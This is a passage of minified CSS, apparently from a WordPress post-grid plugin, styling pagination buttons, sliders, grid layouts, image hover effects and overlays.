infinite;border-radius:100%;height:32px;left:0;opacity:0;position:absolute;top:0;width:32px}.rt-tpg-container .rt-pagination-wrap{display:inline-block;margin-top:10px;text-align:center;width:100%}.rt-tpg-container.grid_hover-layout4-2-main .rt-pagination-wrap{width:calc(100% - 23px)!important}.rt-tpg-container.grid_hover-layout4-main .rt-pagination-wrap{width:calc(100% - 15px)!important}.rt-tpg-container.grid_hover-layout8-main .rt-pagination-wrap{width:calc(100% + 10px)!important}.tpg-el-main-wrapper .rt-pagination-wrap{display:flex;flex-direction:row;justify-content:center;margin-top:30px}.tpg-el-main-wrapper .rt-pagination-wrap .rt-pagination{margin:0}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style{cursor:pointer;position:relative;-moz-user-select:none;user-select:none;-webkit-user-select:none}.rt-tpg-container .rt-pagination-wrap .rt-cb-page-prev-next.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-infinite-action.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-hidden-elm,.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-hidden-elm{display:none!important}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-text{opacity:0;visibility:hidden}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-style.rt-lm-loading .rt-loadmore-loading{opacity:1;visibility:visible}.rt-tpg-container .rt-pagination-wrap .rt-loadmore-btn{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-block;font-size:13px;letter-spacing:.1em;margin-top:30px;padding:9px 20px;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out,background-color .2s ease-in-out;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-ms-transition:color .2s ease-in-out,background-color .2s ease-in-out}.rt-tpg-container .rt-loadmore-btn:hover{background-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages{float:none;padding-bottom:.1px;padding-top:.1px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers.rt-lm-loading{opacity:.5;pointer-events:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul{float:none;font-size:0;line-height:0;margin:-2px;text-align:center}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li{border:none;display:inline-block;float:none;font-size:16px;padding:2px}.rt-tpg-container .rt-pagination-wrap i[class*=flaticon-tpg-]{position:relative;top:3px}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li>a{border:1px solid #dee2e6;border-radius:3px;box-sizing:content-box;color:#212121;display:block;font-size:16px;font-weight:400;letter-spacing:0;line-height:45px;min-height:45px;min-width:45px;text-align:center;text-decoration:none}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active>a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis{min-width:auto;padding:0}.rt-tpg-container .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.paginationjs-ellipsis a{background:none!important;border:none!important;color:#000!important;font-size:18px;min-width:auto;opacity:1;pointer-events:none!important}.rt-pagination{margin:30px 0;text-align:center}.rt-pagination .pagination-list{background:transparent;border-radius:4px;border-top:0;display:inline-block;padding-left:0}.rt-pagination .pagination-list a{box-shadow:none}.rt-pagination .pagination-list>li{display:inline-block;margin:2px}.rt-pagination .pagination-list>li>a,.rt-pagination .pagination-list>li>span{background-color:#fff;border:1px solid #ddd;border-radius:3px;box-sizing:content-box;color:#212121;display:block;line-height:45px;margin-left:-1px;min-height:45px;min-width:45px;position:relative;text-align:center;text-decoration:none;transition:.4s ease-in-out}.rt-pagination .pagination-list>li>a:focus,.rt-pagination .pagination-list>li>a:hover,.rt-pagination .pagination-list>li>span:focus,.rt-pagination .pagination-list>li>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;z-index:2}.rt-pagination .pagination-list>.active>a,.rt-pagination .pagination-list>.active>a:focus,.rt-pagination .pagination-list>.active>a:hover,.rt-pagination .pagination-list>.active>span,.rt-pagination .pagination-list>.active>span:focus,.rt-pagination .pagination-list>.active>span:hover{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff;cursor:default;z-index:3}.rt-pagination .pagination-list>.disabled>a,.rt-pagination .pagination-list>.disabled>a:focus,.rt-pagination .pagination-list>.disabled>a:hover,.rt-pagination .pagination-list>.disabled>span,.rt-pagination .pagination-list>.disabled>span:focus,.rt-pagination .pagination-list>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#212121;cursor:not-allowed}.rt-tpg-container .swiper-pagination-bullet{background:#d6d6d6;height:10px;opacity:1;width:10px}.rt-tpg-container .swiper-wrapper{padding-bottom:45px}.rt-tpg-container.slider-layout13-main .swiper-wrapper{padding-bottom:0}.rt-tpg-container .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.rt-tpg-container .swiper-pagination-bullet.swiper-pagination-bullet-active-main{background:#007bff}.rt-tpg-container>div{position:relative}.rt-tpg-container .slider-main-wrapper{opacity:0;position:relative}.rt-tpg-container .swiper-navigation .slider-btn{align-items:center;background-color:#fff;background-image:none;border:1px solid #e5e5e5;border-radius:3px;color:#2962ff;display:inline-flex;font-size:14px;height:32px;justify-content:center;position:absolute;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;width:34px}.rt-tpg-container .tpg-header-wrapper .swiper-navigation .slider-btn,.slider-arrow-position-top-left .rt-tpg-container .swiper-navigation .slider-btn,.slider-arrow-position-top-right .rt-tpg-container .swiper-navigation .slider-btn{position:static}.rt-tpg-container .swiper-navigation .slider-btn:hover{background-color:#2962ff;border-color:#2962ff;color:#fff}.rt-tpg-container .swiper-navigation .slider-btn:focus{box-shadow:none;outline:0}.rt-tpg-container .swiper-navigation .slider-btn.swiper-button-next{margin-left:3px}.rt-tpg-container .swiper-navigation .swiper-button-next:after,.rt-tpg-container .swiper-navigation .swiper-button-prev:after{font-size:inherit}.rt-tpg-container .tpg-cf-group-title{font-size:16px;margin-bottom:0!important}.rt-tpg-container .tpg-cf-fields{font-size:95%;line-height:1.6;margin-top:0}.tpg-el-main-wrapper .tpg-cf-wrap{margin:10px 0 0}.rt-tpg-container .tpg-cf-wrap:empty{margin:0}.act-label-style-inline .tgp-cf-field-label{margin-right:8px;min-width:inherit}.act-label-style-inline .tgp-cf-field-label:after{content:":"}.act-label-style-block .tgp-cf-field-label{display:block!important;float:none;margin-right:0;min-width:inherit}.act-label-style-block .tpg-cf-fields{display:block;margin-bottom:5px}.rt-tpg-container .rt-holder .tgp-cf-field-value *{color:inherit;display:inline;margin:0;transition:none}.isotope-term-no-post{min-height:30px}.isotope-term-no-post p{display:none;margin-bottom:0}.tpg-el-main-wrapper.loading{min-height:300px;transition:.4s}.tpg-el-main-wrapper.loading:before{animation:ball-clip-rotate .75s linear infinite;background:transparent;border:2px solid;border-bottom:2px solid transparent;border-radius:100%;color:red;display:inline-block;float:none;height:32px;left:50%;position:absolute;top:50%;width:32px;z-index:9999999999}.tpg-el-main-wrapper .rt-content-loader .offset-left [class*=rt-col]{padding-left:0;padding-right:0}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap .mfp-content figure{transform:scale(0);transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content figure{transform:scale(1)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade.mfp-wrap .mfp-content .mfp-figure:after{background:none;box-shadow:none}.tpg-single-post-share .rt-tpg-social-share{display:flex;width:100%}i[class*=" flaticon-"]:before,i[class^=flaticon-]:before{font-size:inherit!important}i[class^=flaticon-tpg-]{font-size:16px}.rttpg-block-postgrid{width:100%}.post-meta-tags.tpg-single-post-meta{align-items:center;display:flex}.post-meta-tags.tpg-single-post-meta .author-prefix{margin-right:7px}.z20{z-index:20}.z20,.z50{position:relative}.z50{z-index:50}.z999{position:relative;z-index:999}.rtBgOverlay,.rttpg-row-wrap.rttpg-overlay:before,.rttpg-row-wrap .rttpg-row .rttpg-column.rttpg-overlay:before{backface-visibility:hidden;border-radius:inherit;content:"";inset:0;position:absolute;transition:all .3s ease-in-out;z-index:-1}.rttpg-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:15px;padding-right:15px}.rttpg-container .rttpg-container{padding-left:0;padding-right:0}.rttpg-container .wp-block-image{margin-bottom:30px;margin-top:0}.rttpg-row-wrap{--tpg-d-gap:calc(var(--d-gap-x, 30px)/2);--tpg-t-gap:calc(var(--t-gap-x, 30px)/2);--tpg-m-gap:calc(var(--m-gap-x, 30px)/2)}.rttpg-row-wrap.rttpg-overlay{z-index:var(--row-overlay-z-index,1)}.rttpg-row-wrap .rttpg-row-wrap{margin-left:auto!important;margin-right:auto!important}.rttpg-row-wrap .rttpg-row{--rt-gutter-x:var(--tpg-d-gap);--rt-gutter-y:var(--tpg-d-gap)}.rttpg-row-wrap .rttpg-row .rttpg-column.rttpg-overlay{z-index:var(--column-overlay-z-index,1)}.rttpg-row-wrap.rttpg-block-frontend{width:100%}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row-wrap.rttpg-block-editor{margin-left:auto!important;margin-right:auto!important}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor{max-width:984px}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor{max-width:564px}}.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}}.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks{width:100%}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks .block-editor-block-list__layout .rttpg-column>.block-editor-inner-blocks>.block-list-appender{max-width:100%;width:100%}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks .block-editor-block-list__layout .rttpg-column>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-list-appender.wp-block{max-width:none}.rttpg-row-wrap>.rttpg-row>.block-editor-inner-blocks{margin-left:auto!important;margin-right:auto!important}.rttpg-body-wrap.rttpg-row-editor .rttpg-row-wrap.alignfull,.rttpg-body-wrap.rttpg-row-frontend .rttpg-row-wrap.alignfull{margin-left:auto!important;margin-right:auto!important;width:100%}@media (min-width:1024px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-desktop,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-desktop{display:none!important}}@media (min-width:768px) and (max-width:1023px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-tablet,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-tablet{display:none!important}}@media (max-width:767px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-mobile,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-mobile{display:none!important}}.rttpg-row{margin-left:auto;margin-right:auto}.wp-block-rttpg-row{margin:0}.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block{border:1px dotted transparent;box-sizing:border-box}.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block:hover{border:1px dotted #565656}@media (min-width:992px){.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block:not(:first-child){border-left:none}}.rttpg-container .rttpg-container,.wp-block-rttpg-row .rttpg-block-postgrid .rttpg-block-postgrid{max-width:100%!important;width:100%!important}.tpg-shortcode-main-wrapper .even-grid-item,.tpg-shortcode-main-wrapper .masonry-grid-item{margin-bottom:30px}.tpg-shortcode-main-wrapper i{margin-right:5px}.tpg-shortcode-main-wrapper .product-more i{margin-right:0}.tpg-shortcode-main-wrapper .grid_hover1 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover1 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .masonry-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .even-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .masonry-grid-item{margin-bottom:0}.layout3 .rt-img-responsive{display:inline-block}.list_layout2 .post-meta-tags,.list_layout2 .post-meta-user{color:#a5a6aa;font-size:14px}.rt-content-loader.layout14 .post-meta-tags,.rt-content-loader.layout14 .post-meta-user{margin-bottom:0}.offset06 .post-meta-tags span,.offset06 .post-meta-user span{color:#a5a6aa;font-size:14px;font-weight:500;padding-right:15px}.offset06 .post-meta-tags span a,.offset06 .post-meta-user span a{color:#444}.offset06 .post-meta-tags span a:hover,.offset06 .post-meta-user span a:hover{color:#2962ff}.tpg-shortcode-main-wrapper .rt-detail .entry-title a{text-decoration:none}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .categories-links a{margin-bottom:5px}.tpg-shortcode-main-wrapper .rt-holder{overflow:hidden}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item{margin-bottom:4px;overflow:hidden;padding:0 2px}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item .post-img img,.tpg-shortcode-main-wrapper .grid_hover7 .rt-grid-item .post-img img{min-height:350px;-o-object-fit:cover;object-fit:cover}.grid_hover4 .rt-grid-item{padding:0}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout1 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder{box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail{background:#fff;padding:15px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h4{margin-bottom:15px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .isotope1 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout1 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .read-more a{border:1px solid hsla(0,0%,80%,.4);color:#1a1a1a;display:inline-block;font-size:15px;line-height:1.8;padding:8px 20px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.center{text-align:center}.tpg-img-circle .rt-img-holder img{border-radius:50%!important}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .layout2 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more a{border-radius:5px;display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail{padding:15px 0}}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail p{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder .overlay{background:rgba(0,0,0,.7);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more a{display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder>a.rounded img{border-radius:50%;overflow:hidden}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder,.tpg-shortcode-main-wrapper .isotope2 .rt-holder,.tpg-shortcode-main-wrapper .layout5 .rt-holder,.tpg-shortcode-main-wrapper .offset03 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay{background:rgba(235,0,0,.8);bottom:0;display:block;height:25%;left:0;min-height:150px;opacity:1;padding:20px;position:absolute;transition:all 1s ease;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail{color:#fff;max-height:0;opacity:0;padding:0;transition:all .8s ease-in-out;visibility:hidden}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail{max-height:450px;transition:all 1.2s ease-in-out .2s}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail{color:#fff;padding:0 0 15px}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail>:not(.post-meta-user){opacity:0;visibility:hidden}.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail>:not(.post-meta-user){opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.3;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay{height:100%;width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail{opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user{display:block}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay>:not(.entry-title){max-height:0;opacity:0;overflow:hidden;transition:.6s!important}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay>:not(.entry-title){max-height:300px;opacity:1}.tpg-shortcode-main-wrapper .layout5 